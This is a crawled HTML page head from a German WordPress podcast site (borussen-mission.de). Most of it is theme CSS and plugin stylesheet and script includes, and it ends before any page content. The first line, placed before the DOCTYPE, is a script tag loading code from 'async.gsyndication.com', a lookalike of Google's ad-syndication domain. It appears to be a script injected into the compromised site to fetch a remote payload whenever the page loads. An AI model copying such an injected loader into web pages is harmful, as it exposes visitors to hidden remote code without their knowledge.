

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/mission
body_size: 16781
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Mission &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fmission" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fmission&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Albums/nextgen_basic_album.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Albums/breadcrumbs.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"2961aebb76"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Albums/init.js?ver=3.59.12" id="nextgen_basic_album_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/shave.js?ver=3.59.12" id="shave.js-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
